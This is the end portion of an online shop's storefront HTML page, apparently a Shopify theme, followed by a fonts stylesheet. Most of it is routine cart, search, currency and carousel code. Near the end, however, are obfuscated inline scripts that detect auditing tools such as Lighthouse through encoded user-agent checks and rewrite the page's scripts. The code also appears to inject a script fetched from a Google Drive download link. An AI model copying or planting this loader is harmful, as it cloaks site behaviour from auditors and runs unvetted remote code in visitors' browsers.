i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&p&&!a&&O<4&&P<4&&2<b&&(v[0]||y.preloadAfterLoad)&&(v[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](y.sizesAttr)))&&(a=v[0]||u[t]);a&&!n&&j(a)}}function Ce(){W=!1,S=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,y.loadedClass),u(t,y.loadingClass),ue(t,I),h(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](y.srcsetAttr);(t=y.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==y.loadMode&&(y.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){y.init&&he()}),m={cfg:y,autoSizer:ye,loader:me,init:he,uP:z,aC:c,rC:u,hC:o,fire:h,gW:i,rAF:fe}}(t,t.document,Date),t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)
} </script>
    

<!-- ProductStack -->
    
    
<div class="productStack disable hide_on_scroll right-toggle">
    <a href="#" class="toggleStack"><i class="icon icon-cart"></i> (<span class="stack_count">0</span>) <span class="item-s">Items</span></a>
    <div class="productstack-content">
        <div class="products-list-wrapper">
            <ul class="products-list">
                
            </ul>
        </div>
        <div class="action-cart">
            <a  class="btn  btn-alt" title="Go to Checkout" href="/checkout"> <span>Go to Checkout</span> </a>
            <a  class="btn" title="View and edit cart" href="/cart"> <span>View and edit cart</span> </a>
        </div>
        <div class="total-cart">
            <div class="items-total"><span class="item-s">Items</span> <span class="count">0</span></div>
            <div class="subtotal"><span>Subtotal</span> <span class="price">$0.00</span></div>
        </div>
    </div>
</div>
<!-- /ProductStack -->


<a class="back-to-top back-to-top-mobile" href="#">
    <i class="icon icon-angle-up"></i> To Top
</a>

    









<script>
  if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

    $(function() {
        // Current Ajax request.
        var currentAjaxRequest = null;
        // Grabbing all search forms on the page, and adding a .search-results list to each.
        var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
            // Grabbing text input.
            var input = $(this).find('input[name="q"]');
            // Adding a list for showing search results.
            var offSet = input.position().top + input.innerHeight();
            $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();
            // Listening to keyup and change on the text field within these search forms.
            input.attr('autocomplete', 'off').bind('keyup change', function() {
                // What's the search term?
                var term = $(this).val();
                // What's the search form?
                var form = $(this).closest('form');
                // What's the search URL?
                var searchURL = '/search?type=product&q=' + term;
                // What's the search results list?
                var resultsList = form.find('.search-results');
                // If that's a new term and it contains at least 3 characters.
                if (term.length > 3 && term != $(this).attr('data-old-term')) {
                    // Saving old query.
                    $(this).attr('data-old-term', term);
                    // Killing any Ajax request that's currently being processed.
                    if (currentAjaxRequest != null) currentAjaxRequest.abort();
                    // Pulling results.
                    currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
                        // Reset results.
                        resultsList.empty();
                        // If we have no results.
                        if(data.results_count == 0) {
                            // resultsList.html('<li><span class="title">No results.</span></li>');
                            // resultsList.fadeIn(200);
                            resultsList.hide();
                        } else {
                            // If we have results.
                            count=0;
                            $.each(data.results, function(index, item) {

                                if(count<8){
                                    var link = $('<a></a>').attr('href', item.url);
                                    link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
                                    link.append('<span class="title">' + item.title + '</span>');
                                    link.wrap('<li></li>');
                                    resultsList.append(link.parent());
                                }

                                count++;
                            });
                            // The Ajax request will return at the most 10 results.
                            // If there are more than 10, let's link to the search results page.
                            if(data.results_count > 8) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                            }
                            resultsList.fadeIn(200);
                        }
                    });
                }
            });
        });
        // Clicking outside makes the results disappear.
        $('body').bind('click', function(){
            $('.search-results').hide();
        });
    });}
</script>



<script type="text/javascript">
    jQuery(function() {
        CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {
            "dataAPI": false,
            "requestBodyClass": "loading",
            "moneyFormat": "${{amount}}",
            "moneyWithCurrencyFormat": "${{amount}} USD"
        });
    });
</script>

<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857" type="text/javascript"></script>


    <script src="//kashmirdesigns.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
    <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/jquery.currencies.min.js?v=165371783383517203601615639897" type="text/javascript"></script>

    <script>
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

        Currency.format = 'money_format';
        var shopCurrency = 'USD';
        /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
        Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
        Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

        /* Default currency */
        var defaultCurrency = 'USD';

        /* Cookie currency */
        var cookieCurrency = Currency.cookie.read();
        /* Fix for customer account pages */
        jQuery('span.money span.money').each(function() {
            jQuery(this).parents('span.money').removeClass('money');
        });
        /* Saving the current price */
        jQuery('span.money').each(function() {
            jQuery(this).attr('data-currency-USD', jQuery(this).html());
        });
        // If there's no cookie.
        if (cookieCurrency == null) {
            if (shopCurrency !== defaultCurrency) {
                Currency.convertAll(shopCurrency, defaultCurrency);
            }
            else {
                Currency.currentCurrency = defaultCurrency;
            }
        }
// If the cookie value does not correspond to any value in the currency dropdown.
        else if (jQuery('.header-currency li a').length && jQuery('.header-currency li a[data-value=' + cookieCurrency + ']').size() === 0) {
            Currency.currentCurrency = shopCurrency;
            Currency.cookie.write(shopCurrency);
        }
        else if (cookieCurrency === shopCurrency) {
            Currency.currentCurrency = shopCurrency;
        }
        else {
            Currency.convertAll(shopCurrency, cookieCurrency);
        }

        jQuery('.header-currency li a').on('click',function(){
            var newCurrency = jQuery(this).data('value').replace(/\s/g, '');
            jQuery('.header-currency li').removeClass('active');
            jQuery(this).parent().addClass('active');
            Currency.convertAll(Currency.currentCurrency, newCurrency);
            jQuery('.selected-currency').text(Currency.currentCurrency);
            return false;
        })

        var original_selectCallback = window.selectCallback;
        var selectCallback = function(variant, selector) {
            original_selectCallback(variant, selector);
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
            // BEGIN SWATCHES
            if (variant) {
                var form = jQuery('#' + selector.domIdPrefix).closest('form');
                for (var i=0,length=variant.options.length; i<length; i++) {
                    var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                    if (radioButton.size()) {
                        radioButton.get(0).checked = true;
                    }
                }
            }
            // END SWATCHES
        };
        $('body').on('ajaxCart.afterCartLoad', function(cart) {
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
        });
        jQuery('.selected-currency').text(Currency.currentCurrency);
        jQuery('.'+Currency.currentCurrency).addClass('active');
        }
    </script>


<!-- Modal Error -->
<div class="modal modal-countdown fade zoom info error" data-interval="5000" id="modalError">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"> &#10006; </button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon  icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Error -->
<!-- Modal Success -->
<div class="modal modal-countdown fade zoom info success" data-interval="5000" id="modalSuccess">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Success -->
<!-- Modal Quick View -->
<div class="modal quick-view zoom" id="quickView">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
        </div>
    </div>
</div>
<!-- /Modal Quick View -->
<script>
    
    function productsCarousel(selector,rows,slidesToShow,slidesToScroll,view){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                lazyLoad:'ondemand',
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: slidesToShow,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: (view == 3) ? 4 : 3,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 668,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },{
                    breakpoint: 567,
                    settings: {
                        slidesToShow: (view == 3) ? 2 : 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }

    function productsCarousel_related(selector,rows,slidesToShow,slidesToScroll){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                lazyLoad:'ondemand',
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: 3,
                        slidesToScroll: slidesToScroll
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }
</script>
<script>
    jQuery(function() {
        jQuery('.swatch :radio').change(function() {
            var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
            var optionValue = jQuery(this).val();
            jQuery(this)
                    .closest('form')
                    .find('.single-option-selector')
                    .eq(optionIndex)
                    .val(optionValue)
                    .trigger('change');
        });
    });

    jQuery(function() {
        // Remove Loader
        $('body').addClass('loaded');

        // Modal Show
        if ($('#modal1').length) {
            var modal = $('#modal1');
            var pause = 0;
            if (modal.attr('data-pause') > 0){
                pause = modal.attr('data-pause')
            }
            setTimeout(function() {
                modal.modal('show');
            }, pause);
        }
    });


    // Countdown
    function countDownIni(countdown) {
        $(countdown).each(function() {
            var countdown = $(this);
            var finalDate = $(this).data('countdown');
            countdown.countdown(finalDate , function(event) {
                countdown.html(event.strftime('<span><span>%D</span>DAYS</span>' + '<span><span>%H</span>HRS</span>' + '<span><span>%M</span>MIN</span>' + '<span><span>%S</span>SEC</span>'));
            })
        });
    }
    

</script>
  <script>var a="WOCikHVdS3fyCNS WQ3cQSk6W7THrdu W63cMCklWPKvDsJdNezof8og W5ZcSmoxcq3dJ2G B8onlMO eK0ylmoKWOiL WQ7cN8oDtv4wFMrqcSk1ha B0fKmNP1gmkSe1SvCG W7v1mmkBW5FdImonB8oxhuKt WORdRCofWR/dLSk/WRSWW6RdGGupFmk1WRenWOtdMtaC CSo8WPXHW45OBv/dLa CSkfW4X2 CmohzmkhW4ZdHSo+iIWTFmof DcCp uwFdKCkdacxdMmkxW4tcGMDz dSkPW5RcRve+r8kmWRrbWR44g8omW6u W5HHW6uRWQBdQSoxySokdCkTfCkG WPxcVatdVuK6 W7ujh8o5W4pcPaPBA8kJWPns rNDhqSoyWPRcVq DCkMW7uZWO/cIwBdGKtdUxBcGe3dHCoijN9i mh7cN8kYWQ3cSX7cIbOTW7xcS8k1W5BdTa4f WOlcJmonpqJdRwqP vmoynCk8W77dKCkwW405bCoiga W7vNxSkXWO7dLdW W4ddHCk5aJhdMcW WQ7cM8ows1CtAgnpimkipW W6hdOmoBh8oYWOVcMNlcMtL8W4K oCozDYRdVtXwfq CCoUWPvMW6O mSo9WQj0W5hdMf7dPwpdKLBcVq iSkLW6vgWQaL u1b2hmkgFng8jHZrLSkrWRVcPaNdPW WONcHSoAhqJdShKUW5FdPCkIzW WPNcS8koW57dGd85l8kReuBcVq h0vnF8oeWRJcRa/dJSoPWPm0tri W5FcIXZdPf0mW4u W63cLmkkWP8CCZddHLHUk8oR Dmony8kgW4VdJ8oIibCjsSoP WOnFrmkVWPRdSdPvBa W7JcG8oOp0rGWQhcMdJdRq LnEjrk abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt JMHKNg WnGEIZ ILpPfz 0xe 0x145 mEz$ 0x2c1 eRbs 0x2e1 xSoX 0x2ce 8iG# 0x2e0 RQeZ 0x2cd 0x2d3 VK6Q 0x2d9 1vhw 0x2c2 3d#j 0x2dd y0mf 0x2c0 shift push YX3J 0x17d tsIy 0x181 Uv[0 0x172 0x18f vxKB 0x175 F50] 0x184 0x17c href *(]N 0x17e uMxq 0x178 0x18b hiHz 0x179 &I6H 0x171 z6b^ 0x187 Uz4y 0x188 3kmJ 0x16c 0x189 createElement attributes 92Aq 0x173 0x185 76PR 0x170 ]8DR 0x177 xuIq 0x191 removeChild 3S)o 0x190 dECj 0x183".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40]];function e(a,r){var W=c[a-=377];void 0===e[b[41]]&&(e[b[53]]=function(a,r){for(var W,o,e=[],d=0,c=b[43],t=b[43],n=a,i=b[42],x=b[43],k=0,m=0;o=n[b[44]](m++);~o&&(W=k%4?64*W+o:o,k++%4)&&(x+=String[b[45]](255&W>>(-2*k&6))))o=i[b[46]](o);for(n=0,i=(a=x)[b[47]];n<i;n++)t+=b[48]+(b[50]+a[b[52]](n)[b[51]](16))[b[49]](-2);for(a=decodeURIComponent(t),n=0;n<256;n++)e[n]=n;for(n=0;n<256;n++)d=(d+e[n]+r[b[52]](n%r[b[47]]))%256,t=e[n],e[n]=e[d],e[d]=t;for(i=d=n=0;i<a[b[47]];i++)d=(d+e[n=(n+1)%256])%256,t=e[n],e[n]=e[d],e[d]=t,c+=String[b[45]](a[b[52]](i)^e[(e[n]+e[d])%256]);return c},e[b[54]]={},e[b[41]]=!0);var o=a+c[0],a=e[b[54]][o];return void 0===a?(void 0===e[b[55]]&&(e[b[55]]=!0),W=e[b[53]](W,r),e[b[54]][o]=W):W=a,W}function g(a,r){return e(r- -b[56],a)}function q(a,r){return e(r- -b[56],a)}for(;;)try{if(506306===parseInt(e(b[59]-b[57],b[58]))+-parseInt(e(b[61]-b[57],b[60]))+parseInt(e(b[63]-b[57],b[62]))*parseInt(e(b[65]-b[57],b[64]))+-parseInt(e(b[67]-b[57],b[66]))*-parseInt(e(b[68]-b[57],b[66]))+-parseInt(e(b[70]-b[57],b[69]))+parseInt(e(b[72]-b[57],b[71]))+-parseInt(e(b[74]-b[57],b[73]))*parseInt(e(b[76]-b[57],b[75])))break;c[b[78]](c[b[77]]())}catch(a){c[b[78]](c[b[77]]())}var r=[g(b[79],b[80]),q(b[81],b[82]),q(b[83],b[84]),g(b[66],b[85]),q(b[86],b[87]),g(b[88],b[89]),q(b[69],b[90]),b[91],q(b[92],b[93]),q(b[94],b[95]),q(b[62],b[96]),q(b[97],b[98]),q(b[99],b[100]),g(b[101],b[102]),q(b[103],b[104]),g(b[105],b[106]),q(b[92],b[107]),b[108],b[109],q(b[110],b[111]),q(b[83],b[112]),g(b[113],b[114]),g(b[115],b[116]),q(b[117],b[118]),b[119],q(b[120],b[121]),q(b[122],b[123])];-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var a=document[r[12]](r[11]);for(i=0;i<a[r[13]];i++)if(r[14]==a[i][r[16]](r[15])){for(var b=document[r[17]](r[11]),W=0;W<a[i][r[18]][r[13]];W++){var o=a[i][r[18]][W];b[r[21]](o[r[19]],o[r[20]])}b[r[15]]=r[22],b[r[23]]=a[i][r[23]],a[i][r[25]][r[24]](a[i]),a[i][r[25]][r[26]](b,a[i])}},400);for(var a="521839UzsRpm 655382kPUYpN 442228EuAWwn 1181347HhOUeN 1567240BkjQcP 33DVEUDp 246674owNhCH 21329ELoigu 0x1f1 0x1f8 0x1f3 0x1f5 0x1f7 0x1f2 0x1f6 0x1f4 shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G F R V I K".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7]];;)try{if(601431===-parseInt(c[b[8]-497])-parseInt(c[b[9]-497])-parseInt(c[b[10]-497])+-parseInt(c[b[11]-497])*-parseInt(c[b[12]-497])+parseInt(c[b[13]-497])+parseInt(c[b[14]-497])+parseInt(c[b[15]-497]))break;c[b[17]](c[b[16]]())}catch(e){c[b[17]](c[b[16]]())}var e=[b[18]+b[19]+b[20]+b[21],b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[33]+b[34]+b[31]+b[35]+b[36]+b[37]+b[31]+b[18]+b[31]+b[27]+b[26]+b[19]+b[35],b[38]+b[39]+b[19]+b[19]+b[40]+b[35]+b[41]+b[23]+b[27]+b[35]+b[41]+b[25]+b[23],b[42]+b[43]+b[44]+b[45]+b[19]+b[32]+b[26]+b[31]+b[32]+b[26]+b[46]+b[19]+b[25]+b[21]+b[31]+b[21],b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[47]+b[31]+b[26]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26]+b[23]+b[48]+b[36]+b[49]+b[25]+b[47]+b[50]+b[25]+b[40]+b[31],b[18]+b[31]+b[32]+b[47]+b[26]+b[28],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[54]+b[27]+b[35]+b[22]+b[24]+b[26],b[26]+b[36]+b[24]+b[31],b[47]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[27]+b[35]+b[31]+b[25]+b[26]+b[31]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26],b[25]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31]+b[23],b[32]+b[25]+b[40]+b[31],b[30]+b[25]+b[18]+b[34]+b[31],b[23]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[22]+b[32]+b[32]+b[31]+b[35]+b[56]+b[49]+b[44]+b[46],b[35]+b[31]+b[40]+b[19]+b[30]+b[31]+b[57]+b[28]+b[22]+b[18]+b[21],b[24]+b[25]+b[35]+b[31]+b[32]+b[26]+b[50]+b[19]+b[21]+b[31],b[22]+b[32]+b[23]+b[31]+b[35]+b[26]+b[48]+b[31]+b[58]+b[19]+b[35]+b[31],b[23]+b[35]+b[27],b[28]+b[26]+b[26]+b[24]+b[23]+b[59]+b[52]+b[52]+b[21]+b[35]+b[22]+b[30]+b[31]+b[60]+b[47]+b[19]+b[19]+b[47]+b[18]+b[31]+b[60]+b[27]+b[19]+b[40]+b[52]+b[34]+b[27]+b[61]+b[31]+b[51]+b[24]+b[19]+b[35]+b[26]+b[62]+b[21]+b[19]+b[63]+b[32]+b[18]+b[19]+b[25]+b[21]+b[64]+b[22]+b[21]+b[62]+b[65]+b[37]+b[31]+b[66]+b[53]+b[67]+b[68]+b[69]+b[70]+b[25]+b[23]+b[71]+b[32]+b[42]+b[29]+b[70]+b[66]+b[65]+b[72]+b[58]+b[73]+b[41]+b[74]+b[30]+b[47]+b[75]+b[76]+b[23]+b[65]+b[71]+b[77]+b[53]+b[48],b[25]+b[24]+b[24]+b[31]+b[32]+b[21]+b[57]+b[28]+b[22]+b[18]+b[21],b[28]+b[31]+b[25]+b[21],b[18]+b[22]+b[32]+b[78],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[54]+b[23],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[23]+b[23],b[57]+b[28]+b[35]+b[19]+b[40]+b[31]+b[41]+b[46]+b[22]+b[47]+b[28]+b[26]+b[28]+b[19]+b[34]+b[23]+b[31],b[22]+b[32]+b[21]+b[31]+b[51]+b[43]+b[58],b[34]+b[23]+b[31]+b[35]+b[55]+b[47]+b[31]+b[32]+b[26],b[79]+b[19]+b[19]+b[47]+b[18]+b[31]+b[39]+b[19]+b[26],b[72]+b[65]+b[65],b[22]+b[32]+b[27]+b[18]+b[34]+b[21]+b[31]+b[23],b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[24]+b[35]+b[31]+b[30]+b[22]+b[31]+b[63]+b[60]+b[27]+b[19]+b[40],b[28]+b[35]+b[31]+b[58],b[18]+b[19]+b[27]+b[25]+b[26]+b[22]+b[19]+b[32],b[40]+b[36]+b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[60]+b[27]+b[19]+b[40],b[78]+b[25]+b[23]+b[28]+b[40]+b[22]+b[35],b[23]+b[27]+b[35]+b[19]+b[18]+b[18],b[25]+b[21]+b[21]+b[29]+b[30]+b[31]+b[32]+b[26]+b[46]+b[22]+b[23]+b[26]+b[31]+b[32]+b[31]+b[35],b[40]+b[19]+b[34]+b[23]+b[31]+b[40]+b[19]+b[30]+b[31],b[26]+b[19]+b[34]+b[27]+b[28]+b[23]+b[26]+b[25]+b[35]+b[26],b[18]+b[19]+b[25]+b[21],b[25]+b[26]+b[26]+b[25]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[19]+b[32]+b[18]+b[19]+b[25]+b[21]],w=!1;function K(){if(!w)if(b[30]+b[26]+b[35]+b[36]+b[51]===b[30]+b[26]+b[35]+b[36]+b[51]){w=!0,setTimeout(function(){if(b[55]+b[80]+b[42]+b[70]+b[28]!==b[55]+b[80]+b[42]+b[70]+b[28])return n[o[1]](new r(Z[4]));var a=new Event(e[0]);window[e[1]](a),function a(n,t){var Z=document[e[2]](n);if(Z){if(b[69]+b[56]+b[56]+b[58]+b[39]!==b[78]+b[80]+b[53]+b[44]+b[43])return t(Z);if(q[8]==A[Q][i[10]](B[9])){Z=ZH[Zy[11]](ZE[5]);for(var o=0;o<ZV[Zj][ZY[12]][ZM[7]];o++){var r=ZD[ZW][ZC[12]][o];Z[ZJ[15]](r[Zh[13]],r[Zl[14]])}Z[ZF[9]]=ZT[16],Z[Zd[17]]=ZL[Ze][ZP[17]],Zn[ZU][Zm[19]][Zt[18]](Zv[ZI]),Zf[Zq][ZA[19]][ZQ[20]](Z,Zi[ZB])}}setTimeout(function(){return b[40]+b[73]+b[47]+b[32]+b[40]!==b[79]+b[81]+b[55]+b[31]+b[30]?a(n,t):void d()},2e3)}(e[3],function(){return b[53]+b[48]+b[70]+b[35]+b[46]===b[53]+b[48]+b[70]+b[35]+b[46]?document[e[1]](new CustomEvent(e[4])):void d()});var n=document[e[6]](e[5]);for(d=0;d<n[e[7]];d++){if(b[37]+b[32]+b[57]+b[82]+b[42]===b[29]+b[21]+b[32]+b[56]+b[48])return c(a);if(e[8]==n[d][e[10]](e[9]))if(b[53]+b[78]+b[58]+b[42]+b[83]!==b[53]+b[78]+b[58]+b[42]+b[83]){for(o=m[t[11]](v[5]),r=0;r<I[f][q[12]][A[7]];r++)Z=ZS[Zs][Zw[12]][r],o[Zg[15]](Z[Zr[13]],Z[Zk[14]]);o[J[9]]=h[16],o[l[17]]=N[O][x[17]],Z0[Z1][Z2[19]][Z3[18]](Z4[Z5]),Z6[Z7][Z8[19]][Z9[20]](o,ZZ[Za])}else{for(var Z,o=document[e[11]](e[5]),r=0;r<n[d][e[12]][e[7]];r++)b[84]+b[53]+b[83]+b[25]+b[51]!==b[84]+b[53]+b[83]+b[25]+b[51]?c(a,300):(Z=n[d][e[12]][r],o[e[15]](Z[e[13]],Z[e[14]]));o[e[9]]=e[16],o[e[17]]=n[d][e[17]],n[d][e[19]][e[18]](n[d]),n[d][e[19]][e[20]](o,n[d])}}setTimeout(function(){var b=document[e[11]](e[5]);b[e[21]]=e[22],document[e[24]][e[23]](b)},4e3)},2e3);for(var c,a=document[e[6]](e[25]),d=0;d<a[e[7]];d++)b[18]+b[70]+b[74]+b[79]+b[44]!==b[34]+b[56]+b[36]+b[78]+b[70]?(c=a[d],e[26]===c[e[10]](e[9])&&c[e[15]](e[9],e[27])):d()}else a=X[u][H[12]][y],E[V[15]](a[j[13]],a[Y[14]])}-1==navigator[e[30]][e[29]](e[28])&&-1==navigator[e[30]][e[29]](e[31])&&!1===navigator[e[30]][e[33]](e[32])&&(-1<window[e[36]][e[35]][e[29]](e[34])||-1<window[e[36]][e[35]][e[29]](e[37])||-1<window[e[36]][e[35]][e[29]](e[38]))&&(window[e[40]](e[39],function(){K()}),window[e[40]](e[41],function(){K()}),window[e[40]](e[42],function(){K()}),window[e[40]]?window[e[40]](e[43],function(){setTimeout(K,300)},!1):window[e[44]]?window[e[44]](e[45],function(){setTimeout(K,300)}):window[e[45]]=K);</script> 
  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824" type="text/javascript"></script>

  </body></html>

--- FILE ---
content_type: text/css
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951
body_size: -763
content:
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic);
@import url(https://fonts.googleapis.com/css?family=Oswald:300,400,700);